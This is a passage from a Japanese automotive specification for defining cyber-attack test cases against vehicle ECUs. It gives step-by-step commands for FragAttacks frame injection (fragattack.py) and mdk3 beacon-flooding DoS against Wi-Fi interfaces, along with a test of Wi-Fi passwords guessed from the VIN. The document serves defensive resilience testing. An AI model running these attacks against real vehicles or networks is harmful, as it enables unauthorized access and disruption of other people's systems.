In-Vehicle Network	Test specification of vulnerability countermeasure for ECU		1/121	
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are imple	emented	140.		.0 400 0. 2

# 関係各部署 御中

To departments concerned

原紙保管
Storage of original

関係者外科

以係者外科

Storage of copy

M/Y: /
Storage of copy

	制御電子プラットフォーム開発部			
(別紙 1)	制御ネットワーク・アーキ開発室 4G			
())) ())	E/E Architecture Development Div			
攻撃テストケース定義ガイド	System network & architecture development dept 4G			
(Annex 1)	No. SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b			
Guide for Defining Cyber Attack Test	承認-Approved 調査 Checked 作成 Created			
Case				

2/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

# 目次

1.	はじ	じめに	4
	1.1.	本書の目的 前提条件	
	1.2. 1.3.	則徒余件 関連文書	
	1.3. 1.4.	用語の定義	
2.	本書	書の概要	5
	2.1.	テストケース定義準備	5
	2.2.	テストケース定義	5
3.	テス	ストケース定義手順	6
	3.1.	テストケース定義準備	e
	3.1.		
	3.1.	.2. ECU の攻撃に悪用されうる通信 IF の導出	7
	3.1.	.3. 脆弱性候補が影響するセキュリティ機能の導出	7
	3.1.	.4. 目標 AP の導出	7
	3.2.	テストケース定義方法	7
	3.2.	.1. テストケース選定マトリクスを利用したテストケースの定義	7
	3.2.	.2. PoC コードを実行するテストケースの追加	8
	3.2.	.3. 新規テストケースの考案	8
4.	テス	ストケース一覧	10
	4.1.	テストケースの構成	10
	4.2.	テストケース一覧	11
	4.2.	.1. Wi-Fi に関するテストケース	11
	4.2.	.2. Bluetooth/BLE に関するテストケース	35
	4.2.	.3. IEEE 802.15.4 に関するテストケース	51
	4.2.	.4. Debug に関するテストケース	54
	4.2.	.5. Flash に関するテストケース	59
	4.2.	.6. IF 共通のテストケース	60
	4.3.	各インタフェースのセットアップ	108
	4.3.	.1. 共通セットアップ	109
	4.3.	.2. CAN セットアップ	109
	4.3.	.3. Ethernet セットアップ	112
	43	4 Wi-Fi セットアップ	119

In-Vehic	ele Network	Test specification of vulnerability countermeasure for ECU		3/121	
	n: In-vehicle pa asure are impl	erts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPI	EC-a00-07-b
4.3.5.	•	៸ トアップ			
4.3.6. 4.3.7.	Cellular セッ	プトアップ		116	
4.3.8. Appendix.		1 セットアップエ			
APPENDIX	i.1.1. AP 値定義				121

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU		4/121	
Application: In vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are impl	emented			

## 1. はじめに

## 1.1. 本書の目的

本書では、ECU に実装したセキュリティ機能が、目標 AP 未満の攻撃への耐性を備えることを確認 するために実施すべきテストケース(\*)を記載する。

なお、目標 AP に応じたテストケースを定義可能とするため、テストケース毎に AP を記載している。

\*) 本書で記載するテストケースの実施において、テスト機材の調達難易度やテストツールの利用難易度によっては、ECU 開発部署での実施が困難な場合が想定される。テストケースに記載された「AP値」欄に記載された情報を参考に、実施が困難な場合はセキュリティベンダに委託してもよい。

## 1.2. 前提条件

- ・ 上位文書[1]の VULETS\_06001 により脆弱性候補が全て抽出できていること。
- ・ ECU に実装されたセキュリティ機能、目標 AP が全て確認できていること。
- ・ 本書の想定読者は、テストケース実施にあたり、Linux 関連コマンドの知識およびセキュリティ技術の背景を理解していること。

## 1.3. 関連文書

本書の関連文書を以下に示す。

表 1.1 上位文書

	仕様書番号	名称
[1]	SEC-ePF-VUL-ECU-SPEC	ECU 脆弱性対策評価仕様書

## 表 1.2 参考文献一覧

文書名	名称/外部リンク
	ISO/SAE 21434
ISO/SAE 21434	Road vehicles — Cybersecurity engineering
	https://www.iso.org/standard/70918.html
CADEC	Common Attack Pattern Enumerations and Classifications
CAPEC	https://capec.mitre.org/

#### 1.4. 用語の定義

本書で用いる用語を定義する。

表 1.3 用語一覧

用語	説明
攻撃手法	脆弱性を悪用することで、セキュリティ機能を侵害する方法。

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU		5/121	
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b
countermeasure are impl	emented	110.		

テストケース	攻撃手法を模擬し、攻撃の実現可否を確認するためのテスト手順。
PoC ⊐ード	脆弱性が実際に悪用できるかを確認するための擬似攻撃コード。

## 2. 本書の概要

上位文書[1] にて要求される攻撃耐性評価には、「ECU に実装したセキュリティ機能が、目標 AP 未満の攻撃への耐性を備えること」を確認するために実施すべきテストケースの作成が必要となる。一方で、通常、当該テストケースの作成には、(セキュリティベンダ等の)セキュリティ知見を伴うため、ECU 開発者による実施は困難であることが想定されることから、本書では、攻撃耐性評価にて実施すべきテストケースを記載している。なお、目標 AP に応じたテストケースを定義可能とするため、テストケース毎に AP も記載している。また、攻撃耐性評価対象 ECU(以下、評価対象 ECU と称する)の情報(\*1)からテストケースを定義する手順を示すことにより、セキュリティ知見を持たない ECU 開発者による攻撃耐性評価をサポート(\*2)する。

評価対象 ECU の情報からテストケースを定義するために必要となるテストケース定義準備、テストケース定義について、それぞれ 2.1、2.2、3.1、3.2 に概要を示す。

- \*1) 攻撃耐性評価工程までに実施した脆弱性分析結果、脆弱性テスト結果、評価対象 ECU に実装した セキュリティ機能、目標 AP
- \*2) ECU 開発者が上位文書[1]の VULETS\_06002, VULETS\_06003 を満たすために必要となる情報を 提供する

## 2.1. テストケース定義準備

本書を利用したテストケース定義のための入力となる情報を準備する。なお、「CWE-ID」、「ECU の攻撃に悪用されうる通信 IF(\*)」の準備については、上位文書[1]の VULETS\_06001 により抽出された脆弱性候補からの導出が必要となる。テストケース定義の準備に関する具体的手順は 3 章に示す。

\*) ECU に対し、攻撃コードが送信される可能性のある通信 IF。センサ系の通信 IF は対象外とする。

### 2.2. テストケース定義

本書では、予め選定した CWE-ID、ECU の攻撃に悪用されうる通信 IF、セキュリティ機能の組み合わせから成るテストケースを AP と紐づけて記載している。ECU 開発者は 2.1 にて準備した情報を入力として、本書を利用することで、評価対象 ECU に対し、目標 AP 未満の AP にて実施可能な攻撃手法をテストケースとして定義することができる。本書を利用したテストケース定義に関する具体的手順は 3 章に示す。

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU		6/121	
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	C-a00-07-b
countermeasure are imple	emented	INO.	SEC eff VOL ECO 151 51 E	1C a00 07 b

## 3. テストケース定義手順

本章では、脆弱性候補に対するテストケース定義の具体的な手順を説明する。

## 3.1. テストケース定義準備

上位文書[1]の VULETS\_06001 で導出した脆弱性候補に対し、以下 4 種類の情報導出を行う。この脆弱性候補に関する 4 種類の情報から、Appendix2. テストケース選定マトリクスを利用して、実施すべきテストケースを定義する。

- ① CWE-ID の導出
- ② ECU の攻撃に悪用されうる通信 IF の導出
- ③ 脆弱性候補が影響するセキュリティ機能の導出
- ④ 目標 AP の導出

本節ではテストケース定義の準備作業として、①~④の導出方法を記載する。

## 3.1.1. CWE-ID の導出

• CWE-ID が判明している場合

脆弱性分析もしくは脆弱性テストの結果として脆弱性候補を導出した段階で、CWE-ID が判明していればその ID をテストケース定義に利用する。

■ CWE-ID が判明しておらず、CVE-ID が判明している場合

公知の脆弱性スキャンなど、脆弱性候補導出に利用した過去の脆弱性情報に CVE-ID が付与されている場合は、この CVE-ID をもとに NVD や JVN といった公知の脆弱性情報 DB に記載された CWE-ID を利用する。例えば公知の脆弱性スキャンの結果として、CVE-2014-6271 の脆弱性(Bash Remote Code Execution (Shellshock))が脆弱性候補となる場合を例とする。 CVE-2014-6271 を NVD で検索すると、Weakness Enumeration の欄に、 CWE-78: Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')が記載されており、CWE-ID は CWE-78 となる。(図 3-1, 2021年 10月時点の検索結果)

https://nvd.nist.gov/vuln/detail/CVE-2014-6271

### Weakness Enumeration

CWE-ID	CWE Name	Source
CWE-78	Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')	NIST

### 図 3-1 NVD を利用した CWE-ID の導出例

・CWE-ID、CVE-ID のどちらも判明していない場合 脆弱性候補導出に利用した過去の脆弱性情報のタイトルや概要に含まれる脆弱性に関する記載をも

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			7/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-h
countermeasure are implemented		INO.	SEC eff VOL ECO 151 51 E	2C a00 07 b

とに CWE を検索し、該当する CWE-ID を導出する。(\*)

(脆弱性に関する記載とは、Buffer Overflow 攻撃、情報の漏洩、改ざん、といった記載が該当)

\*) 実施が困難な場合はセキュリティベンダに委託してもよい。

## 3.1.2. ECU の攻撃に悪用されうる通信 IF の導出

・通信 IF が判明している場合

ファジングテストのように、脆弱性分析もしくは脆弱性テストの結果として脆弱性候補を導出した段階で通信 IF が判明している場合は、その IF を ECU の攻撃に悪用されうる通信 IF としてテストケース定義に利用する。

・通信 IF が判明していない場合

脆弱性情報およびテスト対象 ECU の設計情報をもとに導出する。方法としては、ECU 外部から脆弱性候補に対し影響を与える可能性のあるデータが入力されるすべての通信 IF を導出する。ソフトウェアの脆弱性であれば、脆弱性候補が存在する ECU 内のソフトウェアへ入力データ送信を行うことのできる通信 IF が該当する。(例として、Wi-Fi もしくは Cellular から受信するデータを処理するソフトウェアの脆弱性であれば、Wi-Fi と Cellular が該当)

## 3.1.3. 脆弱性候補が影響するセキュリティ機能の導出

・セキュリティ機能が判明している場合

脆弱性分析もしくは脆弱性テストの結果として脆弱性候補を導出した段階で、セキュリティ機能が判明していればそのセキュリティ機能をテストケース定義に利用する。

・セキュリティ機能が判明していない場合

ECU に引き当てられたセキュリティ機能のうち、脆弱性情報や 3.1.2 にて導出した ECU の攻撃に悪用されうる通信 IF をもとに、脆弱性候補が影響する可能性を除外できないすべてのセキュリティ機能を対象として導出する。(例として、証明書検証に関する脆弱性であれば、証明書を利用するセンター接続機器認証が該当)

#### 3.1.4. 目標 AP の導出

3.1.3 にて導出したセキュリティ機能に割り当てられた目標 AP をテストケース定義に利用する。セキュリティ機能が複数あり、異なる目標 AP となる場合には、最も高い目標 AP をテストケース定義に利用する。

#### 3.2. テストケース定義方法

3.2.1. テストケース選定マトリクスを利用したテストケースの定義

Appendix2. テストケース選定マトリクスから以下のようにテストケースを定義する。

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			8/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are implemented				

テストケース定義の結果、該当するテストケースが存在しない場合は 3.4 を参照してテストケースを導出すること。

- 1. CWE-ID および ECU の攻撃に悪用されうる通信 IF から、Appendix2 の「CWE-ID」行と「IF」 列の該当セルに記載されたテストケース ID を確認し、4.2 にて選定するテストケースの候補とする。
- 2. 1 のテストケース候補に加え、CWE-ID から、Appendix2 の「CWE-ID」行と「IF 共通」(\*) 列の該当セルに記載されたテストケース ID を確認し 4.2 にて選定するテストケースの候補とする。
- 3. 1 および 2 で選定したテストケース候補に記載された内容が以下両方を満たす場合に、テストケースとして定義する。
  - ・ セキュリティ機能欄に対象 ECU に引き当てられたセキュティ機能が記載されている
  - ・ AP 値欄に記載された AP 値が目標 AP 未満である

\*)他 IF と共通で利用するテストケース。例えば、IP 通信は複数の IF(Wi-Fi、Cellular、Bluetooth)で 使用されるため、「IF 共通」列にて共通利用テストケースとして記載している。

## 3.2.2. PoC コードを実行するテストケースの追加

既製品の脆弱性分析または公知の脆弱性スキャンにより導出された脆弱性候補の場合、導出に利用した過去の脆弱性情報には CVE-ID だけでなく PoC コードが含まれている場合がある。過去の脆弱性情報に PoC コードが含まれている場合は、PoC コード実行の成否が対象となる脆弱性候補の攻撃実現性を判断する上で重要な基準であるため、PoC コードの実行をテストケースに含める。過去の脆弱性情報に PoC コードが含まれているか判断するには、脆弱性スキャンの結果もしくは以下のサイトを参照する。 (\*)

- Exploit Database (<a href="https://www.exploit-db.com/">https://www.exploit-db.com/</a>)
- · (参考)CVE Details (https://www.cvedetails.com/)
- · (参考)GitHub (https://github.com/)

\*)サイトからの PoC コードの取得・実行に際してはテスト環境への悪影響がないことを確認するために、PoC コードの内容を理解し PoC コード実行専用の環境を準備するなどした上で実行すること。

なお、推奨ツールである Nessus を含む脆弱性スキャンツールには、脆弱性スキャン実施時に PoC コードの実行を行うものがある。脆弱性スキャン実施時に既に PoC コード実行が行われているのであれば その結果を参照すればよく、再度 PoC コードの実行をする必要はない。

## 3.2.3. 新規テストケースの考案

テストケース定義の結果、該当するテストケースが存在しない場合は、脆弱性候補に対するテストケースを考案する。3.1 にて導出した脆弱性候補に関する 4 種類の情報をもとに、ECU の攻撃に悪用され うる通信 IF から目標 AP 未満の AP にて実施可能な攻撃手法をテストケースとして考案する。(\*)

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			9/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b
countermeasure are impl	emented	No.		.0 400 01 5

<sup>\*)</sup>実施が困難な場合はセキュリティベンダに委託してもよい。

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			10/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b
countermeasure are impl				

# 4. テストケース一覧

## 4.1. テストケースの構成

本節では、4.2にて記載するテストケースの項目について説明する。

## 表 4.1 テストケースの記載フォーマット

	父生エノスドノーへの心転フォーマッド
ID	テストケースの ID
テストケース名称	テストケースの名称を記載
	テストの目的を記載
目的	基本的にはセキュリティ機能が有する脆弱性に対する攻撃耐性の評価が目的と
	なる
前提条件	テスト対象が具備する機能を記載
入力情報	テスト実施に必要な情報を記載
環境	テスト環境について記載
装置	テスト環境の構築に必要な機材を記載
	テスト実施手順を記載
	コマンド入力(*)を必要とするものについてはテキストボックス内に入力すべき
	コマンドが記載されている
	*) テスト環境によっては使用できるコマンドが異なる場合があるため、記載され
	ているコマンドはあくまで例示である。
手順	<a> 斜体フォントで記載されているものはパラメータ(例:IP アドレス)であ</a>
	り、適宜環境に合わせて置き換える必要がある
	<pre># command_line -a <x.x.x> XXXX</x.x.x></pre>
	YYYY
	ZZZZ=AAA
	#
判定基準 	攻撃成否の判定基準を記載
ECUの攻撃に悪用	本テストケースの対象となる ECU の攻撃に悪用されうる通信 IF を記載
されうる通信 IF	
セキュリティ機能	本テストケースの対象となるセキュリティ機能を記載
CWE Category	本テストケースの対象となる CWE Category を記載
CWE	本テストケースの攻撃手法に関連する CWE を記載
CAPEC	該当する CAPEC があれば記載
	0-57 下記の合計値

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are implemented				

	所要時間	0-19	テストケースを実施するために必要となる時間で定義
			詳細は Appendix.1.1 を参照
	専門知識	0-8	テストケースを実施するために必要な専門性によって定義
	守미재畝		詳細は Appendix.1.1 を参照
	評価対象	0-11	アイテム又はコンポ―ネントに関する情報の公開レベルで定義
AP 値	に対する		詳細は Appendix.1.1 を参照
	知識		
	機会	0-10	テストケースの実施機会(実施の制約)に応じて定義
	(成云		詳細は Appendix.1.1 を参照
	+88 55	0-9	テストケースの実施に必要となる装置によって定義
	機器		詳細は Appendix.1.1 を参照
参考情報	参考情報		スを実施する上での参考 URL を記載

## 4.2. テストケース一覧

本節ではテストケースの一覧を記載する。テストケースの実施にあたり、各テストケースで共通の準備項目については、4.3 にて記載する。

## 4.2.1. Wi-Fi に関するテストケース

## 4.2.1.1. WF-001:Wi-Fi アクセスポイントのパスワード確認

ID	WF-001
テストケース名称	Wi-Fi アクセスポイントのパスワード確認
目的	ECU ラベルや VIN 等の外部情報から Wi-Fi アクセスポイントのパスワードが推
日内	測可能かを確認する。
<b>益担冬</b> 丛	評価対象 ECU がメンテナンス目的等で所有者には存在を隠したい Wi-Fi アクセ
前提条件	スポイント機能を有していて、認証機能が有効な場合。
	車両、ECU に関連して入手可能な以下の情報
入力情報	• VIN
八刀頂報	・ECU ラベル(製造番号等)
	・基盤に印刷されているシリアルナンバー
環境	テスト対象 ECU と接続が可能な Wi-Fi ネットワーク環境。
	モニタモードが利用可能な無線 LAN アダプタ。
装置	対応する無線 LAN アダプタに関する詳細情報は URL を参照。
	https://www.aircrack-ng.org/doku.php?id=compatible_cards
手順	1. ECU ラベルや VIN 等の外部情報の収集

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			12/121
Application: In-vehicle pa	erts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

		ECU ラベ	ルに記載されている情報や、基盤に印刷されているシリアルナンバー、		
		VIN 等、評	平価対象 ECU の印字情報から判明するすべての情報を収集する。		
		2. Wi-Fi	アクセスポイントでのパスワード接続試行		
		テスト対象	ECU の Wi-Fi アクセスポイントのパスワードを表示させ、手順 1 で		
		収集した E	CU ラベルや VIN 等の外部情報がパスワードとして使用されている場		
		合は、実際にパスワードを入力し、Wi-Fi アクセスポイントへの接続可否を			
		する。			
判定基準	<b>#</b>	手順1にて	「収集した情報を、テスト対象 ECU の Wi-Fi アクセスポイントのパス		
		ワードとし	て入力し、接続が行えないこと。		
ECU O	攻撃に悪用	Wi-Fi			
されうる	る通信 IF				
セキュ!	Jティ機能	接続通信方	式		
CWE C	ategory	CWE-199: Information Management Errors			
CWE		CWE-1230: Exposure of Sensitive Information Through Metadata			
CAPEC	,	-	-		
		1	AP 値は「1」となる。		
		0	テスト実施は、ECU 上の物理的な情報を収集し、パスワードとして		
	所要時間		使用されていないか確認する。そのため、1 日未満で終了すると考え		
			られ、所要時間は「≤1 日」となり、値は「0」となる。		
	専門知識	0	このテストを実施するためには、特別な知識や技術は不要なため、「し		
			ろうと」となり、値は「0」となる。		
AP 値	評価対象	0	Wi-Fi の仕様等はインターネット上に公開されていること、および製		
AP 恒	に対する		品機能としても公開情報であるため、評価対象に対する知識は、「公		
	知識		開情報」となり、値は「0」となる。		
	機会	1	Wi-Fi の場合車両への接近が必要となることから、機会は「容易」と		
			なり、値は「1」となる。		
	+総 旦旦	0	攻撃者は攻撃に必要なツールをインターネット上から簡単に入手す		
	機器 		ることが可能なため、機器は「標準」となり、値は「0」となる。		
参考情報	日	-			

# 4.2.1.2. WF-002:Wi-Fi の実装上の脆弱性を悪用した FragAttaks 攻撃

ID	WF-002
テストケース名称	Wi-Fi の実装上の脆弱性を悪用した FragAttaks 攻撃

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			13/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are implemented		110.	SEC CIT VOLLEGO IST STE	10 400 01 5

	Wi-Fi FragAttaks に分類される脆弱性を悪用した攻撃が可能か確認する。				
目的	※Wi-Fi FragAttaks として分類される脆弱性のリストは、下記 URL を参照。				
	https://github.com/vanhoefm/fragattacks/blob/master/SUMMARY.md				
並但冬州	評価対象 ECU が Wi-Fi クライアントまたは Wi-Fi アクセスポイントの機能を有				
前提条件	している。				
入力情報	_				
環境	テスト対象 ECU と接続が可能な Wi-Fi ネットワーク環境。				
	• Kali Linux をインストールしたテスト用 PC				
	・ 下記 URL で指定された USB 接続の Wi-Fi アダプタ				
14 m	Wi-Fi FragAttaks でサポートされている Wi-Fi インタフェースのリストは、下記				
装置	URL を参照。				
	https://github.com/vanhoefm/fragattacks#2-supported-network-cards				
	なお、技適対応したものはこのリスト中 Netgear WN111v2 となる。				
	1. 準備				
	<i><managed< i="">&gt;「管理モード」 の Wi-Fi インタフェースの名前。次のコマンド</managed<></i>				
	の出力に表示される。(例:wlan0)				
	\$ sudo iwconfig				
	FragAttaks の実施には、攻撃ツールのインストールと Python の実行環境及び				
	Wi-Fi アダプタ用にカスタムコンパイルされパッチが適用されたドライバとファ				
	ームウェアが必要となる。				
	以下のツールをインストールし、環境の設定を行う。				
	• fragattacks				
	• fragattacks-drivers58				
	• python3				
手順	・カーネルやドライバの依存関係に必要なコマンド群				
	※詳細は以下のコマンド例を参照。				
	\$ sudo apt update				
	\$ sudo apt install libnl-3-dev libnl-genl-3-dev				
	libnl-route-3-dev libssl-dev libdbus-1-dev git pkg-config build-essential macchanger net-tools python3-venv				
	aircrack-ng rfkill scapy gcc firmware-ath9k-htc bison flex				
	linux-headers-\$(uname -r) -y				
	\$ mkdir ~/frag-test && cd ~/frag-test				
	<pre>\$ git clone https://github.com/vanhoefm/fragattacks.git   fragattacks</pre>				
	\$ cd ~/frag-test/fragattacks/research				
	\$ ./build.sh				
	<pre>\$ ./pysetup.sh \$ cd ~/frag-test</pre>				
	\$ git clone				
	https://github.com/vanhoefm/fragattacks-drivers58.git				

14/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

```
fragattacks-drivers58
$ cd ~/frag-test/fragattacks-drivers58
$ make defconfig-wifi
$ make -j 4
$ sudo make install
$ cd ~/frag-test/fragattacks/research/ath9k-firmware/
$ ./install.sh
$ sudo reboot
```

再起動の後に Python 環境の有効化を行う。

```
$ cd ~/frag-test/fragattacks/research
$ sudo su
$ source venv/bin/activate
```

#### 2. ツール初期設定

・Wi-Fi アクセスポイント機能への攻撃の場合、research/client.conf ファイルを編集して、テスト対象 Wi-Fi アクセスポイントに接続するための情報を設定する必要がある。

(例) 下記は、テスト対象 Wi-Fi アクセスポイントが WPA2 認証を利用しており、 ESSID が testnetwork、passphrase が abcdefgh の場合の記述例。

```
# WPA2 home network
network={
    ssid="testnetwork"
    psk="abcdefgh"

    pairwise=CCMP
    #group=CCMP

    # Some network cards don't properly support
injection on non-20MHz
    # channels. In that case uncomment this line to
disable 40 MHz.
    #disable_ht40=1

    # Might be useful in very noisy environments to
disable high bitrates.
    #disable_ht=1
}
```

- ・Wi-Fi クライアント機能への攻撃の場合、research/hostapd.conf ファイルを編集して、評価対象 ECU がアクセスする偽アクセスポイントを設定する必要がある。
- (例) 下記は、偽アクセスポイントの ESSID が testnetwork、passphrase が abcdefgh の場合の記述例。

```
ssid=testnetwork
wpa_passphrase=abcdefgh
```

In-Vehicle Network

Test specification of vulnerability countermeasure for ECU

15/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

手順 3 で FragAttaks の実施に必要なセットアップが完了したかを確認するために、次のコマンドを実行し、作成したネットワークに評価対象 ECU を接続する。評価対象 ECU が ping 要求に応答した場合、セットアップは完了となる。

- ・Wi-Fi アクセスポイント機能への攻撃の場合、以下のコマンドを実行する。
- \$ ./fragattack.py <MANAGED> ping --ap
- ·Wi-Fi クライアント機能への攻撃の場合、以下のコマンドを実行する。
- \$ ./fragattack.py <MANAGED> ping

### 3. FragAttaks の実施

FragAttaks に分類される 2 種類の攻撃を行い、FragAttaks に分類される脆弱性が悪用可能が確認する。

(1) A-MSDU 攻撃 (CVE-2020-24588)

通常の A-MSDU フレームにカプセル化された ping を送信する。

- ·Wi-Fi アクセスポイント機能への攻撃の場合、以下のコマンドを実行する。
- \$ ./fragattack.py <MANAGED> ping I,E --amsdu--ap
- ・Wi-Fi クライアント機能への攻撃の場合、以下のコマンドを実行する。
- \$ ./fragattack.py <MANAGED> ping I,E --amsdu
- ※テスト対象がフレームを正しく解析しない場合は以下のコマンドを利用する。
- ・Wi-Fi アクセスポイント機能への攻撃の場合、以下のコマンドを実行する。
- \$ ./fragattack.py <MANAGED> amsdu-inject-bad --ap
- ・Wi-Fi クライアント機能への攻撃の場合、以下のコマンドを実行する。
- \$ ./fragattack.py <MANAGED> amsdu-inject-bad

正しい ping 応答が返ってきたら、非 SPP A-MSDU フレームを受け入れてしまうため、問題ありとして判断する。

ping 応答が返ってこない場合は問題なしとして判断する。

(2) キャッシュ攻撃 (CVE-2020-24586)

フラグメントをインジェクションすることで、再アソシエーションのトリガーを 試行し、2 番目のフラグメントをインジェクションする。

- ・Wi-Fi アクセスポイント機能への攻撃の場合、以下のコマンドを実行する。
- \$ ./fragattack.py <MANAGED> ping I,E,R,AE --ap
- ・Wi-Fi クライアント機能への攻撃の場合、以下のコマンドを実行する。
- \$ ./fragattack.py <MANAGED> ping I,E,R,AE

フラグメントをインジェクションし、認証解除を行なって再接続してから、2 番目のフラグメントをインジェクションする。

・Wi-Fi アクセスポイント機能への攻撃の場合、以下のコマンドを実行する。

In-Vehicle Network Test specification of vulners		ability cou	ntermeasure for ECU	16/121
Application: In-vehicle pa	Application: In-vehicle parts in which cyber security		SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

		ap	gattack.py <managed> ping I,E,R,AEfull-recon フライアント機能への攻撃の場合、以下のコマンドを実行する。</managed>
			gattack.py <managed> ping I,E,R,AEfull-recon</managed>
		正しい pi	ng 応答が返ってきたら、ネットワークに再接続した後、受信したフラグ
		メントを、	メモリからクリアしていないため、問題ありとして判断する。
		ping 応答	が返ってこない場合は問題なしとして判断する。
判定基準	隼	上記(1)、	②のコマンド実行の結果、正しい ping 応答が返ってこないこと。
ECU 0	の攻撃に悪	Wi-Fi	
用され	うる通信 IF		
セキュ	リティ機能	能接続通信方式	
CWE C	ategory	CWE-1211: Authentication Errors	
CWE CWE-306: Missing Authentication for Critical Function		: Missing Authentication for Critical Function	
CAPEC	CAPEC		
		7	AP 値は「7」となる。
	   所要時間	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられる
	別安吋间		ため、所要時間は「≤1 日」となり、値は「0」となる。
		6	このテストを実施するためには、セキュリティ関連ツールを利用し、
	専門知識		コマンドの実行結果の判断が必要なため、「エキスパート」となり、値
			は「6」となる。
AP 値	評価対象	0	Wi-Fi の仕様等はインターネット上に公開されていること、および製
	に対する		品機能としても公開情報であるため、評価対象に対する知識は、「公開
	知識		情報」となり、値は「0」となる。
	機会		Wi-Fi の場合車両への接近が必要となることから、機会は「容易」と
			なり、値は「1」となる。
	Tele 00		攻撃者は攻撃に必要なツールをインターネット上から簡単に入手する
	機器 		ことが可能なため、機器は「標準」となり、値は「0」となる
参考情報	参考情報		ww.fragattacks.com/
		https://gi	thub.com/vanhoefm/fragattacks

# 4.2.1.3. WF-003:無線 LAN トラフィックに対する論理的 DoS 攻撃

ID	WF-003
テストケース名称	無線 LAN トラフィックに対する論理的 DoS 攻撃
目的	SSID Flooding 攻撃を行うことにより、評価対象 ECU がクラッシュしないか確認する。

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	17/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are impl	emented	No.	SEC CIT VOLLEGO IST STE	10 400 01 5

   前提条件	テスト対象 ECU が Wi-Fi インタフェースを有しており、Wi-Fi クライアントも
ויו אבאניים	しくは Wi-Fi アクセスポイントとして動作していること。
	<bssid>テスト対象 ECU がアクセスポイントとして動作している場合はその</bssid>
入力情報	BSSID
八八十十八	<essid>テスト対象 ECU がアクセスポイントとして動作している場合はその</essid>
	ESSID
	テスト対象 ECU と接続が可能な Wi-Fi ネットワーク環境。
環境	なお、周辺の無線 LAN 機器に対しても DoS 攻撃が及ぶ可能性があるため、電波
	暗室等の利用もしくは隔離された部屋等で実施すること。
	モニタモードおよびパケットインジェクション可能な Wi-Fi アダプタ。
装置	対応する Wi-Fi アダプタに関する詳細情報は URL を参照。
	https://www.aircrack-ng.org/doku.php?id=compatible_cards
	1. 準備
	mdk3 コマンドを利用して、対象 ECU の Wi-Fi に対して DoS 攻撃を実施するこ
	とが可能となる。mdk3 コマンドでは多くのアタックモードやオプションを有す
	るため状況に応じて使い分ける必要がある。
	以下のコマンドでインストールを行う。
	\$ apt-get install libnl-genl-3-200 libnl-genl-3-dev
	libnl-idiag-3-dev libpcap-dev \$ cd Downloads
	<pre>\$ wget -r https://svn.mdk3.aircrack-ng.org/mdk3/</pre>
	\$ cd svn.mdk3.aircrack-ng.org/mdk3  \$ make
	\$ make -C src clean
	<monitor>→次のコマンドの実行により切り替えられる「モニタモード」 の</monitor>
- w-	Wi-Fi インタフェースの名前。(例:wlan0mon)
手順	\$ sudo airmon-ng start <managed></managed>
	2. アタックモード"b" (Beacon Flooding)
	※テスト対象 ECU が Wi-Fi クライアントの場合に実施すべきテストとなる。
	以下は周辺の Wi-Fi クライアントに対してランダムな BSSID および ESSID を利
	用して Fake アクセスポイントの情報を大量に送信する DoS 攻撃である。ESSID
	の文字列に ASCII 文字以外の指定も可能である。なお、Ctrl+C を押下すること
	で攻撃を停止することができる。 \$ ./mdk3 < <i>MANAGED</i> > b
	Current MAC: 67:5E:9A:3B:19:55 on Channel 9 with SSID:
	VEQQEK#z)K)?m:=@10Pu\$4 Current MAC: 8B:B8:60:F6:92:37 on Channel 14 with SSID:
	2A+&Fsn)]R
	Current MAC: A5:91:EB:3E:23:F6 on Channel 4 with SSID: y Current MAC: 36:D6:36:9F:13:9C on Channel 13 with SSID:
	Car. Circ Time. 30.20.30.31.13.30 Oil Chainlet 13 With 3310.

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

```
52Lo(9w$^Mf
Current MAC: 7C:D2:F1:E0:2E:FE on Channel 8 with SSID:
AHD?Trm.9g|&TYZB`w.F
Current MAC: C5:61:8A:53:8F:D7 on Channel 1 with SSID: am
Packets sent: 529 - Speed: 48 packets/sec
^C
```

## 3. アタックモード"a" (Authentication DoS)

